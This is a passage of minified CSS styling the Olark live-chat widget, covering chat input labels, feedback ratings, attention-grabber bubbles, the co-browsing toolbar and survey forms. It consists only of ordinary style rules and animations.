!important}}#olark-container .olark-chat-input-float-label{position:absolute !important;font-size:1em;color:#5a5f65 !important;top:2px !important;z-index:10 !important;margin:14px 30px 15px 15px !important;}@media screen and (min-width:1100px){#olark-container .olark-chat-input-float-label{font-size:.9em;margin:15px 30px 15px 15px !important}}#olark-container .olark-textarea-float-label{position:absolute !important;font-size:1em;color:#5a5f65 !important;top:-20px !important;z-index:10 !important;margin:10px 30px 15px 0 !important;}@media screen and (min-width:1100px){#olark-container .olark-textarea-float-label{font-size:.9em}}#olark-container .olark-chat-input-float-right-to-left{right:0 !important;margin-right:15px !important}#olark-container .olark-form-input{border-bottom:1px solid #a1a7ac !important;padding:10px 15px 5px 0 !important;position:inherit !important;z-index:1 !important;}#olark-container .olark-form-input:focus{border-bottom:1px solid #2d2d2d !important}@media screen and (min-width:720px){#olark-container .olark-form-input{margin:5px 0 !important}}#olark-container .olark-form-input-filled + .olark-float-label{top:3px !important;font-size:.8em;margin-top:0 !important}#olark-container .olark-populated + .olark-chat-input-float-label{padding-top:4px !important;font-size:.8em;margin-top:0 !important}#olark-container .olark-chat-input:focus:not(.olark-populated) + .olark-chat-input-float-label{padding-top:8px !important}#olark-container .olark-has-preview > .olark-send-chat-form > .olark-chat-input-float-label{padding-left:66px !important;line-height:1.05em}#olark-container .olark-has-preview > .olark-send-chat-form > .olark-populated + .olark-chat-input-float-label{width:100% !important}#olark-container .olark-inline-form{position:relative !important;max-width:90% !important;margin:0 auto !important;display:block !important}#olark-container .olark-inline-form .olark-form-input{width:calc(100% - 25px) !important;margin-right:0 !important;margin-bottom:0 !important}#olark-container .olark-inline-form .olark-form-send-icon{position:absolute !important;top:16px !important;right:0 !important;cursor:pointer !important;z-index:1 !important;}#olark-container .olark-inline-form .olark-form-send-icon svg{width:20px !important;height:auto !important;max-height:20px !important}#olark-container .olark-required-asterisk{right:0 !important;top:30px !important;margin-top:-5px !important;height:10px !important;width:10px !important;position:absolute !important;z-index:10 !important;}#olark-container .olark-required-asterisk svg{fill:#a1a7ac !important;display:block !important}#olark-container .olark-form-input-container{position:relative !important}#olark-container .olark-invalid-asterisk svg{fill:#dd3434 !important}#olark-container .olark-invalid-form-field{border-bottom:1px solid #dd3434 !important}#olark-container .olark-error-message{color:#dd3434 !important;font-weight:500 !important;font-size:.9em;line-height:1.2em;text-align:center !important}#olark-container .olark-form-confirmation-icon{width:48px !important;margin:30px auto 0 !important;}#olark-container .olark-form-confirmation-icon svg{fill:#2d2d2d !important}#olark-container .olark-inline-form .olark-form-input-container{border-bottom:1px solid #c0c3c7 !important}#olark-container .olark-inline-form .olark-form-input,#olark-container .olark-inline-form .olark-invalid-form-field{border-bottom:0 !important;padding-right:25px !important}#olark-container .olark-inline-form .olark-send-icon{fill:#c0c3c7 !important}#olark-container .olark-inline-form .olark-inline-form-valid .olark-form-input-container{border-color:#2d2d2d !important}#olark-container .olark-inline-form .olark-inline-form-valid .olark-send-icon{fill:#2d2d2d !important}#olark-container .olark-inline-form .olark-error-message{color:#dd3434 !important}#olark-container .olark-inline-form .olark-inline-form-error .olark-form-input-container{border-bottom:1px solid #dd3434 !important}@media screen and (min-width:480px){#olark-container{box-shadow:0 0 5px 0 rgba(0,0,0,0.2) !important;top:inherit !important;transition:all .6s ease-in-out,top .8s ease-in-out !important;right:0 !important}}@media screen and (min-width:600px){#olark-container{width:50% !important;box-shadow:0 0 15px 0 rgba(0,0,0,0.15) !important}}@media screen and (min-width:1100px){#olark-container{width:350px !important;height:450px !important;max-height:95% !important;border-radius:10px 10px 0 0 !important;top:inherit !important;transition:all .6s ease-in-out,width .2s ease-in-out,top .4s ease-in-out !important;right:20px !important}}@media print{#olark-container{display:none !important}}@-moz-keyframes bouncing-dot-animation{0%{transform:translateY(0%)}50%{transform:translateY(100%)}100%{transform:translateY(0%)}}@-webkit-keyframes bouncing-dot-animation{0%{transform:translateY(0%)}50%{transform:translateY(100%)}100%{transform:translateY(0%)}}@-o-keyframes bouncing-dot-animation{0%{transform:translateY(0%)}50%{transform:translateY(100%)}100%{transform:translateY(0%)}}@keyframes bouncing-dot-animation{0%{transform:translateY(0%)}50%{transform:translateY(100%)}100%{transform:translateY(0%)}}@-moz-keyframes spin{from{transform:rotate(0)}to{transform:rotate(360deg)}}@-webkit-keyframes spin{from{transform:rotate(0)}to{transform:rotate(360deg)}}@-o-keyframes spin{from{transform:rotate(0)}to{transform:rotate(360deg)}}@keyframes spin{from{transform:rotate(0)}to{transform:rotate(360deg)}}#olark-container .olark-hide-floating-label{display:none !important}#olark-container .olark-overlay-active{display:none !important}#olark-container .olark-darken-background{background:rgba(0,0,0,0.4) !important}#olark-container .olark-hidden{position:absolute !important;left:-10000px !important;top:auto !important;width:1px !important;height:1px !important;overflow:hidden !important}#olark-container .olark-button{font-weight:700 !important;transition:all .3s ease !important;outline:none !important;}#olark-container .olark-button::-moz-focus-inner{border:0 !important}#olark-container .olark-branding-link{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI","Roboto","Oxygen","Ubuntu","Cantarell","Fira Sans","Droid Sans","Helvetica Neue",sans-serif !important;position:absolute !important;margin:0 0 0 2px !important;text-align:left !important;bottom:2px !important;}#olark-container .olark-branding-link a{background:transparent !important;color:#70777e !important;font-size:.85em;font-weight:500 !important;padding:5px 10px !important;border-radius:15px !important;text-decoration:none !important;transition:ease-in-out .05s !important;display:inline-block !important;transition:all .6s ease-in-out !important;}@media screen and (min-width:1100px){#olark-container .olark-branding-link a{padding:5px 10px !important}}#olark-container .olark-branding-link a:hover{color:#43474c !important;transition:all .1s ease-in-out !important}#olark-container .olark-branding-link .olark-branding-link-word.accented{text-decoration:underline !important}#olark-container .olark-branding-panel{text-align:center !important;}#olark-container .olark-branding-panel .olark-branding-description{color:#70777e !important;line-height:1.4em;}@media screen and (min-width:1100px){#olark-container .olark-branding-panel .olark-branding-description{font-size:1.2em}}#olark-container .olark-branding-panel .olark-branding-cancel-button{border:1px solid #2d2d2d !important;margin-top:0 !important}#olark-container .olark-branding-panel .olark-branding-go-button{border:1px solid #2d2d2d !important;background:#fff !important;color:#2d2d2d !important;margin-top:0 !important;}#olark-container .olark-branding-panel .olark-branding-go-button:hover{background:#fff !important;color:#292929 !important;border:1px solid #292929 !important}#olark-container .olark-branding-panel .olark-branding-go-button:active{background:#fff !important}#olark-container .olark-feed-button{float:none !important;width:48.5% !important;margin:0 0 28px !important;font-weight:bold !important;font-size:.8em;background:#f1f1f2 !important;box-shadow:0 2px 1px rgba(0,0,0,0.12) !important;position:relative !important;box-sizing:border-box !important;}#olark-container .olark-feed-button,#olark-container .olark-feed-button *{text-transform:uppercase !important;color:#6c6c6c !important;cursor:pointer !important}#olark-container .olark-feed-button.olark-disabled{opacity:.5 !important;box-shadow:none !important;}#olark-container .olark-feed-button.olark-disabled,#olark-container .olark-feed-button.olark-disabled *{cursor:default !important}#olark-container .olark-feed-button.olark-left,#olark-container .olark-feed-button.olark-right{clear:none !important}#olark-container .olark-feed-button.olark-left{float:left !important}#olark-container .olark-feed-button.olark-right{float:right !important}@media screen and (min-width:1100px){#olark-container .olark-feed-button-wrap{display:table !important;table-layout:fixed !important;position:relative !important;border-collapse:separate !important;border-spacing:10px !important;width:calc(100% + 20px) !important;margin-left:-10px !important;margin-bottom:15px !important}#olark-container .olark-feed-button-wrap .olark-feed-button{margin-bottom:0 !important;display:table-cell !important;float:none !important;vertical-align:middle !important}}#olark-container .olark-feed-button-icon{margin:2px auto 8px !important;}#olark-container .olark-feed-button-icon svg{width:auto !important;height:16px !important;display:inline-block !important}#olark-container .olark-feed-button-complete-icon{width:13px !important;height:13px !important;position:absolute !important;left:5px !important;top:5px !important}#olark-container .olark-connection-error{margin:0 !important;padding:10px 12px !important;font-size:13px;background:#f2f3f4 !important;color:#333 !important;height:28px !important;text-align:center !important}.olark-dark-theme #olark-container .olark-connection-error{background:#151616 !important;color:#959ba1 !important}#olark-container .olark-cancel-link-wrap{position:absolute !important;bottom:20px !important;left:0 !important;width:100% !important;height:auto !important;text-align:center !important;color:#666 !important;font-size:13px;display:block !important;}#olark-container .olark-cancel-link-wrap .olark-cancel-link-button{color:#666 !important;cursor:pointer !important;font-weight:bold !important;padding:10px !important;text-decoration:none !important}#olark-container .olark-cancel-link-wrap svg,#olark-container .olark-cancel-link-wrap .olark-cancel-link-text{vertical-align:middle !important;padding:0 2px !important}#olark-container .olark-cancel-link-wrap svg{display:inline-block !important;width:12px !important;height:12px !important;fill:#666 !important}#olark-wrapper .olark-image-modal-container{background:#1a1a1a !important;position:fixed !important;top:0 !important;left:0 !important;width:100% !important;height:100% !important;z-index:2147483646 !important;text-align:center !important;display:table !important;border-collapse:collapse !important;overflow:hidden !important;transition:all .3s ease !important;}#olark-wrapper .olark-image-modal-container.olark-hidden{top:50% !important;left:50% !important;height:0 !important;width:0 !important;padding:0 !important;opacity:0 !important;display:none !important}#olark-wrapper .olark-image-modal-wrapper{vertical-align:middle !important;display:table-cell !important;transition:all .3s ease !important}#olark-wrapper .olark-hidden .olark-image-modal-wrapper{height:0 !important;width:0 !important}#olark-wrapper .olark-image-modal{display:inline-block;max-height:85% !important;max-width:100% !important;vertical-align:middle !important}#olark-wrapper .olark-close-image-modal{position:absolute !important;display:block !important;top:15px !important;right:15px !important;width:23px !important;height:24px !important;border-radius:50% !important;background:#333 !important;box-sizing:border-box !important;padding:5px !important;z-index:2147483646 !important}#olark-wrapper .olark-hidden .olark-close-image-modal{display:none !important}#olark-wrapper .olark-emoji{width:20px !important;height:20px !important}#olark-wrapper .olark-emoji-single{width:40px !important;height:40px !important}#olark-wrapper .olark-google-translate-icon{fill:#757575 !important;margin:auto !important;display:block !important}@-moz-keyframes loadBubble{0%{transform:scale(0);opacity:0}100%{transform:scale(1);opacity:1}}@-webkit-keyframes loadBubble{0%{transform:scale(0);opacity:0}100%{transform:scale(1);opacity:1}}@-o-keyframes loadBubble{0%{transform:scale(0);opacity:0}100%{transform:scale(1);opacity:1}}@keyframes loadBubble{0%{transform:scale(0);opacity:0}100%{transform:scale(1);opacity:1}}@-moz-keyframes loadTab{0%{transform:translateY(30px);opacity:0}100%{transform:translateY(0);opacity:1}}@-webkit-keyframes loadTab{0%{transform:translateY(30px);opacity:0}100%{transform:translateY(0);opacity:1}}@-o-keyframes loadTab{0%{transform:translateY(30px);opacity:0}100%{transform:translateY(0);opacity:1}}@keyframes loadTab{0%{transform:translateY(30px);opacity:0}100%{transform:translateY(0);opacity:1}}#olark-container .olark-ratings-question-number{color:#70777e !important;font-size:.8em;text-transform:uppercase !important;letter-spacing:.05em;margin:1em 0 .6em !important;padding:0 !important;font-weight:normal !important}#olark-container .olark-ratings-question{font-weight:600 !important;border-bottom:1px solid #edeeef !important;padding-bottom:1em !important;margin:0 0 1.2em !important;outline:none !important;display:block !important;text-align:center !important}#olark-container .olark-feedback-wrap{text-align:justify !important;clear:both !important;margin:10px 14px 20px !important;position:relative !important;}#olark-container .olark-feedback-wrap:before{content:"" !important;background:#bbbec2 !important;width:100% !important;height:2px !important;position:absolute !important;z-index:0 !important;display:inline-block !important;top:10px !important}#olark-container .olark-feedback-wrap:after{content:"" !important;width:100% !important;display:inline-block !important}#olark-container .olark-ratings-answer-labels{display:flex !important;justify-content:space-between !important}#olark-container .olark-feedback-low-answer,#olark-container .olark-feedback-high-answer{flex-grow:1 !important}#olark-container .olark-feedback-low-answer:before{left:19px !important}#olark-container .olark-feedback-high-answer{float:right !important;}#olark-container .olark-feedback-high-answer:before{right:19px !important}#olark-container .olark-feedback-form-button{margin-top:25px !important}#olark-container .olark-feedback-cancel-wrap{position:absolute !important;bottom:20px !important;left:0 !important;width:100% !important;height:auto !important;text-align:center !important;color:#666 !important;font-size:13px;display:block !important;}#olark-container .olark-feedback-cancel-wrap .olark-feedback-cancel-button{color:#666 !important;cursor:pointer !important;font-weight:bold !important;padding:10px !important;text-decoration:none !important}#olark-container .olark-feedback-cancel-wrap svg,#olark-container .olark-feedback-cancel-wrap .olark-feedback-cancel-text{vertical-align:middle !important;padding:0 2px !important}#olark-container .olark-feedback-cancel-wrap svg{display:inline-block !important;width:12px !important;height:12px !important;fill:#666 !important;box-sizing:content-box !important}#olark-container .olark-fieldset{border:none !important;padding:0 !important;margin:0 !important;}#olark-container .olark-fieldset .olark-radio-button-wrapper{display:flex !important;justify-content:space-between !important}#olark-container .olark-feedback-select-wrap{position:relative !important;color:#555 !important;vertical-align:top !important;}#olark-container .olark-feedback-select-wrap > input{position:absolute;z-index:-1 !important;opacity:0 !important;height:21px !important;display:inline-block !important;width:24px !important;margin:0 0 0 -6px !important;}#olark-container .olark-feedback-select-wrap > input:checked ~ .olark-feedback-indicator,#olark-container .olark-feedback-select-wrap > input:focus ~ .olark-feedback-indicator{color:#fff !important;width:28px !important;height:28px !important;left:-4px !important;top:-4px !important;box-shadow:0 2px 3px rgba(0,0,0,0.3) !important;}#olark-container .olark-feedback-select-wrap > input:checked ~ .olark-feedback-indicator:after,#olark-container .olark-feedback-select-wrap > input:focus ~ .olark-feedback-indicator:after{content:"" !important;height:100% !important;width:100% !important;display:inline-block !important;border-radius:50% !important;background-color:#2d2d2d !important;position:absolute !important;top:0 !important;left:0 !important;box-sizing:border-box !important;border:3px solid #fff !important}#olark-container .olark-feedback-select-wrap > input:active ~ .olark-feedback-indicator{background-color:#bbbec2 !important}#olark-container .olark-feedback-select-wrap > input:focus ~ .olark-feedback-indicator{border:2px solid #2d2d2d !important}#olark-container .olark-feedback-select-wrap + .olark-feedback-indicator{margin-left:1rem !important}#olark-container .olark-feedback-indicator{position:absolute !important;top:0 !important;left:0 !important;display:block !important;width:20px !important;height:20px !important;font-size:65%;line-height:1rem;color:#eee !important;text-align:center !important;user-select:none !important;background-color:#fff !important;background-repeat:no-repeat !important;background-position:center center !important;background-size:50% 50% !important;border-radius:50% !important;border:2px solid #bbbec2 !important}#olark-container .olark-feedback-textarea{min-height:45px !important;height:45px !important;padding:13px 0 0 !important;max-height:75px !important;margin-top:10px !important}#olark-container .olark-send-transcript-container h2{font-weight:500 !important;text-align:center !important;font-size:.95em;padding:0 !important}.olark-attention-grabber{position:fixed !important;right:20px !important;height:auto !important;width:auto !important;z-index:2147483646 !important;text-align:right !important;opacity:0 !important;transition:all .6s ease !important;}.olark-attention-grabber.olark-init{bottom:68px !important;opacity:1 !important;transition:all 0s,opacity .4s ease-in-out,bottom .8s ease-in-out !important;}.olark-attention-grabber.olark-init.olark-above-tab{bottom:54px !important;}.olark-attention-grabber.olark-init.olark-above-tab.olark-size-sm{bottom:40px !important}.olark-attention-grabber.olark-init.olark-above-tab.olark-size-sm.olark-hidden{bottom:-500px !important}.olark-attention-grabber.olark-slide{animation:attention-grabber-bounce 20s !important;}.olark-attention-grabber.olark-slide.olark-init{transition:all .3s ease-in !important}.olark-attention-grabber.olark-hidden,.olark-attention-grabber.olark-hidden.olark-init{bottom:-500px !important;opacity:0 !important;transition:all .3s ease-in,opacity .1s ease !important;animation:none !important}.olark-attention-grabber-cancel{box-sizing:content-box !important;overflow:hidden !important;width:11px !important;height:11px !important;display:inline-block !important;background:rgba(0,0,0,0.45) !important;cursor:pointer !important;padding:6px 6px 7px !important;border-radius:50% !important;opacity:1 !important;transition:all .2s ease !important;position:absolute !important;top:3px !important;right:3px !important;}.olark-attention-grabber-cancel.olark-hidden{width:0 !important;height:0 !important;padding:0 !important;opacity:0 !important;margin:-12px 6px 6px 0 !important;transition:all .2s ease !important}.olark-attention-grabber-cancel:hover{box-shadow:0 0 4px 0 rgba(0,0,0,0.5) !important}.olark-attention-grabber-cancel svg{display:block !important}.olark-bounding-box{border-radius:8px !important;overflow:hidden !important;max-width:300px !important;max-height:200px !important;cursor:pointer !important;border:none !important;background:transparent !important}.olark-attention-grabber-img{max-width:300px !important;max-height:200px !important}@-moz-keyframes attention-grabber-bounce{0%,1.25%,3%,5%,6.25%{transform:translateY(0)}2.5%{transform:translateY(-30px)}3.25%{transform:translateY(-15px)}}@-webkit-keyframes attention-grabber-bounce{0%,1.25%,3%,5%,6.25%{transform:translateY(0)}2.5%{transform:translateY(-30px)}3.25%{transform:translateY(-15px)}}@-o-keyframes attention-grabber-bounce{0%,1.25%,3%,5%,6.25%{transform:translateY(0)}2.5%{transform:translateY(-30px)}3.25%{transform:translateY(-15px)}}@keyframes attention-grabber-bounce{0%,1.25%,3%,5%,6.25%{transform:translateY(0)}2.5%{transform:translateY(-30px)}3.25%{transform:translateY(-15px)}}#olark-container .olark-end-chat-button{float:left !important;display:inline-block !important;cursor:pointer !important;background:rgba(224,226,228,0.5) !important;color:#2d2d2d !important;border-radius:20px !important;font-size:.85em;font-weight:500 !important;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI","Roboto","Oxygen","Ubuntu","Cantarell","Fira Sans","Droid Sans","Helvetica Neue",sans-serif;padding:5px 10px !important;margin-top:13px !important;margin-left:15px !important;transition:all ease-out .15s !important;cursor:pointer !important;}#olark-container .olark-end-chat-button:hover{background:#e0e2e4 !important;transition:all ease-out .15s !important}@media screen and (min-width:600px){#olark-container .olark-end-chat-button{margin-top:8px !important}}#olark-container .olark-end-chat-button .olark-end-chat-endicon{width:15px !important;height:16px !important;display:inline-block !important;margin-right:4px !important;vertical-align:middle !important}#olark-container .olark-end-chat-button span{display:inline-block !important;vertical-align:middle !important;cursor:pointer !important}#olark-container .olark-end-conversation-block{text-align:center !important;}#olark-container .olark-end-conversation-block:after{content:' ' !important;display:block !important;height:1px !important;width:100% !important;clear:both !important}#olark-container .olark-restart-button{clear:both !important;padding:18px 12px !important;cursor:pointer !important;transition:all ease-out .15s !important;position:relative !important;margin-bottom:15px !important;}#olark-container .olark-restart-button:before{content:' ' !important;display:block !important;width:100% !important;height:1px !important;background:#e0e2e4 !important;position:absolute !important;top:-14px !important;left:0 !important}#olark-container .olark-overlay-module-container{position:absolute !important;z-index:15 !important;background:#fff !important;color:#959ba1 !important}#olark-wrapper .olark-cobrowsing-text{white-space:nowrap !important;overflow:hidden !important;text-overflow:ellipsis !important;display:inline-block !important;margin:3px 5px 0 0 !important;vertical-align:top !important}#olark-wrapper .olark-cobrowsing-online-indicator{background-color:#64aa49 !important;border-radius:20px !important;width:10px !important;height:10px !important;margin:5px 5px !important;display:inline-block !important;overflow:hidden !important}#olark-wrapper .olark-cobrowsing-end-btn{border-radius:10px !important;color:#53a3e9 !important;font-size:12px;font-weight:bold !important;border:.5px solid #53a3e9 !important;cursor:pointer !important;background-color:#fff !important;vertical-align:top !important;margin:1px !important}#olark-wrapper .olark-cobrowsing-toolbar-container{background-color:#eef7ff !important;opacity:1 !important;position:fixed !important;z-index:2147483667 !important;border:1px solid #4ca0e8;border-radius:20px !important;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI","Roboto","Oxygen","Ubuntu","Cantarell","Fira Sans","Droid Sans","Helvetica Neue",sans-serif;font-weight:bold !important;font-size:13px;transition:all .3s ease !important;padding:5px !important}#olark-wrapper .olark-cobrowsing-text{width:55px !important}@media screen and (min-width:760px){#olark-wrapper .olark-cobrowsing-text{width:130px !important}}@media screen and (min-width:600px){#olark-wrapper .olark-cobrowsing-toolbar-container{top:3px !important}}#olark-wrapper .olark-cobrowsing-toolbar-container.olark-cobrowsing-toolbar-container-left{left:140px !important;top:10px !important;}@media screen and (min-width:600px){#olark-wrapper .olark-cobrowsing-toolbar-container.olark-cobrowsing-toolbar-container-left{top:3px !important}}@media screen and (min-width:1100px){#olark-wrapper .olark-cobrowsing-toolbar-container.olark-cobrowsing-toolbar-container-left{top:auto !important;left:17px !important}}#olark-wrapper .olark-cobrowsing-toolbar-container.olark-cobrowsing-toolbar-container-right{top:10px !important;right:50px !important;}@media screen and (min-width:600px){#olark-wrapper .olark-cobrowsing-toolbar-container.olark-cobrowsing-toolbar-container-right{top:3px !important}}@media screen and (min-width:755px){#olark-wrapper .olark-cobrowsing-toolbar-container.olark-cobrowsing-toolbar-container-right{right:50px !important}}@media screen and (min-width:1100px){#olark-wrapper .olark-cobrowsing-toolbar-container.olark-cobrowsing-toolbar-container-right{top:auto !important;right:17px !important}}@media screen and (min-width:600px){#olark-wrapper .olark-cobrowsing-toolbar-container-sm .olark-cobrowsing-text{width:55px !important}}@media screen and (min-width:755px){#olark-wrapper .olark-cobrowsing-toolbar-container-sm .olark-cobrowsing-text{width:130px !important}}@media screen and (min-width:1100px){#olark-wrapper .olark-cobrowsing-toolbar-container-sm{top:auto !important;bottom:310px !important;width:250px !important}#olark-wrapper .olark-cobrowsing-toolbar-container-sm .olark-cobrowsing-end-btn{float:right !important}#olark-wrapper .olark-cobrowsing-toolbar-container-sm .olark-cobrowsing-text{width:150px !important}}@media screen and (min-width:1100px){#olark-wrapper .olark-cobrowsing-toolbar-container-md{top:auto !important;bottom:461px !important}#olark-wrapper .olark-cobrowsing-toolbar-container-md .olark-cobrowsing-text{width:285px !important}}@media screen and (min-width:1100px){#olark-wrapper .olark-cobrowsing-toolbar-container-lg{top:auto !important;bottom:515px !important}#olark-wrapper .olark-cobrowsing-toolbar-container-lg .olark-cobrowsing-text{width:360px !important}}#olark-wrapper .olark-cobrowsing-toolbar-container-right.olark-cobrowsing-toolbar-container-minimized{right:17px !important;bottom:75px !important;top:auto !important;}#olark-wrapper .olark-cobrowsing-toolbar-container-right.olark-cobrowsing-toolbar-container-minimized .olark-cobrowsing-text{width:125px !important}#olark-wrapper .olark-cobrowsing-toolbar-container-left.olark-cobrowsing-toolbar-container-minimized{left:16px !important;bottom:75px !important;top:auto !important;width:190px !important;}#olark-wrapper .olark-cobrowsing-toolbar-container-left.olark-cobrowsing-toolbar-container-minimized .olark-cobrowsing-text{width:125px !important}#olark-wrapper #olark-container .olark-offline-survey .olark-thank-you-component{padding-bottom:60px !important;}#olark-wrapper #olark-container .olark-offline-survey .olark-thank-you-component svg{margin-bottom:40px !important}#olark-wrapper #olark-container .olark-offline-survey .olark-thank-you-component span{display:inline-block !important;font-size:14px;font-weight:bold !important;letter-spacing:.1px;line-height:1.5em;padding:20px !important}#olark-container .olark-offline-survey .olark-thank-you-component{text-align:center !important;padding:.75em 1em !important;font-size:100%;line-height:1.2;color:#404040 !important}.olark-dark-theme #olark-container .olark-offline-survey .olark-thank-you-component{color:#bfbfbf !important}#olark-container.olark-inline .olark-prechat-survey{height:auto !important}#olark-container .olark-has-message .olark-prechat-survey{left:auto !important;border:1px solid #d7d9dc !important;border-radius:6px !important;top:auto !important;bottom:auto !important;box-shadow:none !important;margin:10px !important;margin-top:0 !important;}#olark-container .olark-has-message .olark-prechat-survey .olark-survey-form-submit{margin-bottom:10px !important}#olark-wrapper.olark-dark-theme #olark-container .olark-no-message-form .olark-survey-form .olark-survey-form-welcome .olark-survey-form-error-msg{background-color:#f64c72 !important}#olark-wrapper.olark-dark-theme #olark-container .olark-no-message-form .olark-survey-form .olark-survey-form-has-error .olark-survey-form-textarea{border-color:#f64c72 !important}#olark-container .olark-survey-form .olark-survey-form-welcome-msg,#olark-container .olark-survey-form .olark-survey-form-error-msg{background:#f4f5f5 !important;border:1px solid #f4f5f5 !important;border-radius:2px !important;display:block !important;padding:.75em 1em !important;font-size:90%;line-height:1.2;color:#404040 !important;text-align:center !important;box-sizing:border-box !important}#olark-container .olark-survey-form{height:100% !important;width:100% !important;padding-top:1em !important;box-sizing:border-box !important;}#olark-container .olark-survey-form .olark-survey-form-welcome{position:relative !important}#olark-container .olark-survey-form .olark-survey-form-error-msg{color:#af1d1d !important;font-weight:bold !important;background:rgba(221,52,52,0.1) !important;border:1px solid #c72121 !important}#olark-container .olark-survey-form .olark-survey-form-inner{display:table !important;width:100% !important}#olark-container .olark-survey-form .olark-survey-form-page{display:table-cell !important;vertical-align:middle !important;width:100% !important}#olark-container .olark-survey-form .olark-survey-form-item{margin-bottom:.8em !important;position:relative !important;}#olark-container .olark-survey-form .olark-survey-form-item:last-of-type{margin-bottom:.5em !important}#olark-container .olark-survey-form .olark-survey-form-req-icon{position:absolute !important;width:10px !important;height:10px !important;top:0 !important;right:0 !important;}#olark-container .olark-survey-form .olark-survey-form-req-icon svg{transition:all .3s ease !important}#olark-container .olark-survey-form .olark-survey-form-item-name .olark-survey-form-req-icon,#olark-container .olark-survey-form .olark-survey-form-item-email .olark-survey-form-req-icon,#olark-container .olark-survey-form .olark-survey-form-item-phone .olark-survey-form-req-icon,#olark-container .olark-survey-form .olark-survey-form-item-website .olark-survey-form-req-icon,#olark-container .olark-survey-form .olark-survey-form-item-textfield .olark-survey-form-req-icon{top:auto !important;bottom:13px !important;right:10px !important}#olark-container .olark-survey-form .olark-survey-form-item-textarea .olark-survey-form-req-icon{top:25px !important;right:10px !important}#olark-container .olark-survey-form .olark-survey-form-gdpr-wrap{height:300px !important;box-sizing:border-box !important;padding:5% 5% 15px !important;overflow-y:auto !important;text-align:center !important}#olark-container .olark-survey-form .olark-survey-form-input-wrap{text-align:left !important}#olark-container .olark-survey-form .olark-survey-form-emoji{font-size:36px}#olark-container .olark-survey-form .olark-survey-form-emoji-wrap{margin-bottom:35px !important;text-align:center;}#olark-container .olark-survey-form .olark-survey-form-emoji-wrap svg{display:inline-block;max-height:66px}#olark-container .olark-survey-form .olark-survey-form-label{display:block !important;font-size:80%;color:#404040 !important;margin-bottom:4px !important}#olark-container .olark-survey-form .olark-survey-form-info-message{display:block !important;font-size:80%;color:#404040 !important;margin-bottom:8px !important;text-align:end !important}#olark-container .olark-survey-form .olark-survey-form-checkbox{display:inline-block !important;width:15px !important;height:15px !important;padding:0 !important;margin:0 10px 0 0 !important;vertical-align:top !important;background:#fff !important;box-shadow:none !important;position:relative !important;}#olark-container .olark-survey-form .olark-survey-form-checkbox:focus{outline-color:-webkit-focus-ring-color !important;outline-style:auto !important}#olark-container .olark-survey-form .olark-survey-form-checkbox-label,#olark-container .olark-survey-form .olark-survey-form-checkbox-label a,#olark-container .olark-survey-form .olark-survey-form-checkbox-label span{color:#4a4a4a !important;line-height:1.2}#olark-container .olark-survey-form .olark-survey-form-item-radio .olark-survey-form-label{margin-bottom:8px !important}#olark-container .olark-survey-form .olark-survey-form-radio-option{margin:0 0 5px 0 !important;text-align:left !important;position:relative !important}#olark-container .olark-survey-form .olark-survey-form-radio-button{-webkit-appearance:none !important;-moz-appearance:none !important;appearance:none !important;display:inline-block !important;vertical-align:middle !important;margin:0 5px 2px 0 !important;width:16px !important;height:16px !important;border-radius:50% !important;border:1px solid #ccc !important;transition:all .3s ease !important;}#olark-container .olark-survey-form .olark-survey-form-radio-button:focus{border:2px solid #000 !important;outline:none !important}#olark-container .olark-survey-form .olark-survey-form-radio-button:checked{background:#2b2c2b !important;border-color:#2b2c2b !important;box-shadow:inset 0 0 0 2px #fff !important}#olark-container .olark-survey-form .olark-survey-form-radio-button-label{display:inline-block !important;vertical-align:middle !important;color:#404040 !important;font-size:90%}#olark-container .olark-survey-form .olark-survey-form-text,#olark-container .olark-survey-form .olark-survey-form-textarea{border:0 !important;background:#f7f8f8 !important;padding:.5em !important;box-sizing:border-box !important;width:100% !important;font-size:95%;border-radius:2px !important;color:#404040 !important;transition:all .3s ease !important;border:1px solid #f7f8f8 !important;line-height:19px;}#olark-container .olark-survey-form .olark-survey-form-text::-webkit-input-placeholder,#olark-container .olark-survey-form .olark-survey-form-textarea::-webkit-input-placeholder{color:#707070 !important}#olark-container .olark-survey-form .olark-survey-form-text::-moz-placeholder,#olark-container .olark-survey-form .olark-survey-form-textarea::-moz-placeholder{color:#707070 !important}#olark-container .olark-survey-form .olark-survey-form-text:-ms-input-placeholder,#olark-container .olark-survey-form .olark-survey-form-textarea:-ms-input-placeholder{color:#707070 !important}#olark-container .olark-survey-form .olark-survey-form-text:-ms-input-placeholder,#olark-container .olark-survey-form .olark-survey-form-textarea:-ms-input-placeholder{color:#707070 !important}#olark-container .olark-survey-form .olark-survey-form-text:focus,#olark-container .olark-survey-form .olark-survey-form-textarea:focus{border:2px solid #000 !important;outline:none !important}@media screen and (-webkit-min-device-pixel-ratio:0){#olark-container .olark-survey-form .olark-survey-form-text,#olark-container .olark-survey-form .olark-survey-form-textarea{font-size:16px;padding-top:.48em;padding-bottom:.48em}}#olark-container .olark-survey-form .olark-survey-form-textarea{height:5.5em !important;line-height:1.2}#olark-container .olark-survey-form .olark-survey-form-is-required .olark-survey-form-text,#olark-container .olark-survey-form .olark-survey-form-is-required .olark-survey-form-textarea{padding-right:1.8em !important}#olark-container .olark-survey-form .olark-survey-form-has-error .olark-survey-form-text,#olark-container .olark-survey-form .olark-survey-form-has-error .olark-survey-form-textarea{border:1px solid #dd3434 !important}#olark-container .olark-survey-form .olark-survey-form-has-error .olark-survey-form-req-icon svg{fill:#dd3434 !important}#olark-container .olark-survey-form .olark-survey-form-submit{margin-bottom:0 !important}#olark-wrapper.olark-dark-theme #olark-container .olark-survey-form .olark-survey-form-label{color:#959ba1 !important}#olark-wrapper.olark-dark-theme #olark-container .olark-survey-form .olark-survey-form-welcome-msg{background:rgba(255,255,255,0.08) !important;color:#c7cacd !important;border:1px solid rgba(255,255,255,0.45) !important}#olark-wrapper.olark-dark-theme #olark-container .olark-survey-form .olark-survey-form-checkbox-label,#olark-wrapper.olark-dark-theme #olark-container .olark-survey-form .olark-survey-form-checkbox-label a,#olark-wrapper.olark-dark-theme #olark-container .olark-survey-form .olark-survey-form-checkbox-label span{color:#c7cacd !important}#olark-wrapper.olark-dark-theme #olark-container .olark-survey-form .olark-survey-form-checkbox{border:1px solid #000 !important}#olark-wrapper.olark-dark-theme #olark-container .olark-survey-form .olark-survey-form-radio-button{border:1px solid rgba(255,255,255,0.35) !important;}#olark-wrapper.olark-dark-theme #olark-container .olark-survey-form .olark-survey-form-radio-button:focus{border:2px solid #fff !important;outline:none 